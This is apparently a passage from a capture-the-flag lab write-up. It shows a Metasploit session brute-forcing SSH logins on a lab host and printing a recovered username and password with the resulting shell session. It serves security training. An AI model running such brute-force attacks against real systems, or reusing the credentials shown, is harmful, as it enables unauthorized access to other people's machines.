 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.11.46
RHOSTS => 10.10.11.46
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/pass
PASS_FILE => /root/pass
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/user
USER_FILE => /root/user
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.11.46:22 - Starting bruteforce
[+] 10.10.11.46:22 - Success: 'ron:AdmiDi0_pA$$w0rd' 'uid=1001(ron) gid=1001(ron) groups=1001(ron) Linux heal 5.15.0-1
26-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.10.14.29:35985 -> 10.10.11.46:22) at 2025-05-02 11:03:21 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >